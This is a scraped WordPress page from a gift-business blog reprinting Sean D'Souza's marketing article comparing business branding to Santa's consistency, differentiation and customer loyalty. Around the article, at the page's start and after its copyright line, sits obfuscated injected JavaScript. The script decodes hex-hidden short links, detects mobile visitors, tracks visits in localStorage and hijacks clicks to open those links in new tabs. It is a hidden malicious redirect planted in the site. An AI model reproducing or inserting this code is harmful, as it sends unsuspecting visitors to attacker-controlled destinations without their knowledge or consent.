_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-590 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress fl-builder-2-9-4-1 fl-no-js post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu mobile-header right-sidebar nav-float-right one-container fluid-header active-footer-widgets-3 header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.giftbusinessowners.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Gift Business Success Express" src="https://www.giftbusinessowners.com/wp-content/uploads/2023/08/Logo-png.png" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
							</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation">
			<div class="inside-navigation grid-container grid-parent">
									<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="mobile-menu">Menu</span>					</button>
								</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-590" class="post-590 post type-post status-publish format-standard hentry category-tips-more tag-marketing" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Is Your Marketing as Effective as Santas?</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>One of my favorite blogs is written by New Zealand blogger Sean D&#8217;Souza and this particular blog entry is a  perfect reminder for all of us at this time of year.  By the way, his blog and website is a wealth of marketing information. You&#8217;ll find a link to it at the end of this article.</p>
<h2 style="text-align: center;">Why Santa&#8217;s Marketing Works Better Than Yours!</h2>
<div>
<p>Santa Claus Inc. is well and profitable, right through recessions, depressions and just about any economic scenario. The reason why his marketing strategies work better than yours, is because he uses solid, dyed-in-the-wool psychology. He knows he doesn’t have to use new fangled techniques, when his simple marketing has stood the test of time.</p>
<p>If you don’t believe in Santa, you’d better change your mind, because the fat man from the north pole rocks on and you too can do the same if you stick to the basics. Find out if your product or service matches up by reading the article below.</p>
<p><strong>Jingle Bells, Jingle Bells, Jingle All the Way…</strong><br />
If you go to the heart of Santa’s marketing, the one word you come away with is ‘consistency’. Generation after generation have been exposed to one brand, one message, and the same powerful imagery.</p>
<p>Just like Mercedes own the term ‘luxury’ and Volvo owns the term ’safety’, Santa owns the word ‘hope’. Every kid worth his Nintendo, hopes he’s got enough points on the goodness scale to justify a mountain of gifts.</p>
<p>Yet, most companies get tired of their own brand. They chop, change and pour thousands (if not millions) of dollars into a bottomless pit of mindless change. Take a look at McDonald’s advertising, for instance. McDonald’s own the word family outing yet their ads have been straying down the teenager path.<br />
<strong><br />
Does It Make Sense To Consistently Occupy One Niche?</strong></p>
<p>You bet it does! Families go out with their kids to McDonalds. These kids sprout into budget-conscious teenagers that hang out at McDonalds. They have kids and grandkids and guess where they all end up. At the big yellow ‘M’, that’s where!</p>
<p>Santa doesn’t waver. His customers are kids. Like several marketers, he might have been sorely tempted to enter the gift market. With bad advice, he would have tried to get to teenagers, adults and everyone. Can you see the magic still working? Even the tiniest of niches is huge and niches have a way of expanding by themselves.</p>
<p>At the end of the day, it’s the consistency that takes the jingle all the way to the bank. Too many companies lose focus and give you seven reasons why you should buy from them. Santa sticks to one: Be a ‘good’ kid or you can keep hoping!<br />
<strong><br />
You Can Spot Him in the Middle of a Crowded Sky</strong><br />
Do you know anyone who comes to visit on a sleigh in the middle of the night? With reindeer and gifts? The reason why Santa stands out so vividly in our memories is because he’s different. The postman does the same thing, but leaves without the flourish.</p>
<p><strong>It’s Really Important To Work Out How Your Marketing Message Differs</strong><br />
Santa’s core marketing term is not built solely on consistent branding but also on a very hard-nosed differentiation. Too much communication out there fits in with what’s safe. Customers have just one slot in their mind. You have to enter that slot at such an obtuse angle that they remember you for life.</p>
<p>Rose Richards runs Office Doctor. What sets her apart from all the rest of the administration crowd is the term, Small business pain relief. Can you imagine your reaction when you hear something like that?</p>
<p>The human mind is intensely curious and a marketing statement like that is pure bait. You want to know what pain relief she brings and how she goes about it-specially if you’re the one in pain. That’s only half the story. The construction of the message elevates her from simple number crunching to brain surgery and makes her unique.</p>
<p>If you want differentiation you need look no further than the guiding light of Santa’s sleigh– Rudolph, with his shiny nose. Can you even remember the names of the rest of the eight reindeer?</p>
<p>One very important point, however, is that the marketing message isn’t just different, but also customer-oriented. Rose takes the clutter out of administration and Rudolph provides a beacon for clearer navigation.</p>
<p>If you don’t have a benefit for the customer, just being different is going to get you nowhere.</p>
<p><strong><br />
Give and You Shall Receive</strong><br />
How many of you are out there networking like crazy? Trying desperately to fill in your steadily depleting bank reserves? You want, want, want! Take a look at Santa’s style.</p>
<p>He’s into giving first. If you probe deep into your mind, you’ll find the people you like best are those who have given you their time, their money or their knowledge. You trust them, and it’s very hard to say no when they ask you for a favour in return.</p>
<p>The deepest core of human emotions is fear. Every single product or service, without exception, is sold on the basis of a problem. The only known antidote to fear is TRUST. When trusts struts upwards, fear banishes itself to penguin land. The more you pile up the trust, the more you can do business.</p>
<p>Wouldn’t Santa be able to sell you just about anything? Would he be able to cross-sell and up-sell product? Santa could knock on your door next summer and you’d be more than happy to have him join your barbeque.</p>
<p>It’s up to you to build up the trust one Lego block at a time. Identify your clients and see what you can give them. It could be information, time or even a chocolate covered scrumptious cookie. It’s the old ‘What’s in it for me?’ theory. If you can’t find something calorie-ridden for their minds or bodies, they won’t want to see you.</p>
<p><strong>Play Santa. It works.</strong><br />
He Knows if You’ve Been Bad or Good…</p>
<p>Heck Santa knows his customers. He even knows when you are sleeping, or awake.</p>
<p>Then, there’s you. Look at your biggest customer. What’s her name? When is her birthday? Does she like Indian curries or sushi? In curries can she handle hot or medium? What does she think about you? What doesn’t she like?</p>
<p>You’re guessing for sure. You can’t be dead certain because you’ve been so busy looking at dollar signs that you’ve missed the plot completely.</p>
<p>The reason why Santa’s marketing works is because he intimately knows your individual needs. If you want a drum kit, you get one. If you want a Barbie, you don’t end up sulking with a xylophone.</p>
<p>Santa knows because he’s interested in giving. To give, you have to know exactly what the receiver wants or your gift is not worth the packaging it’s wrapped in.</p>
<p>Some people worry about invading personal privacy. Hogwash! When was the last time you got upset because a supplier turned up with a big chocolate cake (your favorite) for your birthday? or with rare stamps for your son (because he loves collecting stamps)?</p>
<p>Santa’s invades our privacy gently and uses it to give, not to take. That’s why we don’t mind it. The tax department on the other hand, uses our information to take and therein lies the principal difference.</p>
<p>Once a Customer, Always a Customer.</p>
<p><strong>Santa Doesn’t Lose Customers. Period.</strong><br />
One of the primary reasons why he’s able to achieve this amazing feat is because he thinks of his customer’s customer. His customer is the kid, who in a few years gets a little wiser about Santa and his customer’s customer is the parent who has the amazing power to get their children to be nice not naughty, if only for a short while.</p>
<p>Since the concept works in their favor, they do all the advertising. Without TV, radio or the internet, Santa’s message gets a grip on millions of kids around the planet. These kids grow up and the marvel of Santa is handed down through the generations.</p>
<p>While It’s OK For Santa, How Would This Work In The Real World? Say, If You Sold Jeans.</p>
<p>Jeans West, a jean retailer, has several of the answers. I needed one pair, but Stephanie (the sales girl) sold me two–not by hassling me, but by gently reminding me I would get $20 off the second pair.</p>
<p>Then, with my purchase, she gave me a gift voucher of $10, for my use or to pass on. They, also signed me up for a loyalty program that offered to give me a 10% discount if I purchased over $250 worth of product in the next 6 months.<br />
<strong><br />
This Is Effectively What Jeans West Did to Make Me a Permanent Customer.</strong><br />
<strong>Step 1:</strong> The sales person asked the right questions to find out my need.<br />
<strong>Step 2:</strong> She up-sold the product giving me good value for money.<br />
<strong>Step 3:</strong> A gift voucher with a validity date, ensured an additional purchase. Or even better, the chance for me to pass it on to another person thus ‘creating a customer’ for Jeans West.<br />
<strong>Step 4:</strong> Tying my fickle consumer head into a loyalty scheme. They wanted me to stay with them forever.</p>
<p>Santa’s steps may vary, but in essence he ties you into a solid loyalty program that is near impossible to get off. It’s ‘customer get customer’, rather than ‘advertising get customer.’ It’s cheaper and it works!</p>
<p>In conclusion here are the main points why Santa’s customers keeps coming back. These concepts may sound old, even trite, but have been proven time after time to work well. Test them against your company and brand to see where you can learn from the man from the North Pole.</p>
<p><strong>1) Solid branding:</strong> We’re not talking lease here. Consistency is the key. This applies everywhere from networking meetings, advertising to any sort of communication that goes out. Keep hammering home the same unique message and put it up front. The weather changes all the time which is why we can’t trust it.</p>
<p>If you must change, it’s because your old message isn’t doing a complete job. I changed our first baseline from ‘Recession proof business principles’ to ‘Reactivating dormant business clients.’<br />
The proposition was the same but the second line got 10 times the response.</p>
<p><strong>2) Differentiation:</strong> Santa knows he can be a courier with a difference. You, too, can create your own legend. Nike used Just Do It. Coke threw in the concept, Rum and Coke, indelibly burning the word classic into our consciousness. Sameness is in your mind. No matter how many brands exist on the market, your product has a fingerprint of its own. You just have to dig deep to find out.</p>
<p><strong>3) Build trust by giving first.</strong> Life is all about sowing, then reaping-but sowing comes first. If you don’t give first, you will only get limited results. The more you stop thinking of yourself and focus on what the customer needs instead, the more you are trusted. Business is all about trust. If you don’t have it, you’re yesterday’s soup.</p>
<p><strong>4) Know your customer…</strong> Like you know the hair on your head. Data collection and its optimum usage will get you right into their minds and keep you permanently rooted in. Every time they see you, they should think you are Santa coming to town.</p>
<p><strong>5) Reactivate dormant clients</strong>.  They are all volcanoes. Sitting there with the power to erupt mightily. Figure out who they are and how you can work in tandem with them. Forget your product or service. That’s a given– It has to be good. Find out the ‘everything else’ factor and you will keep them for life.</p>
<p>Like Santa does…</p>
</div>
<p>©2001-2009 Psychotactics Ltd. All Rights Reserved.<br />
Article written by Sean D&#8217;Souza.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 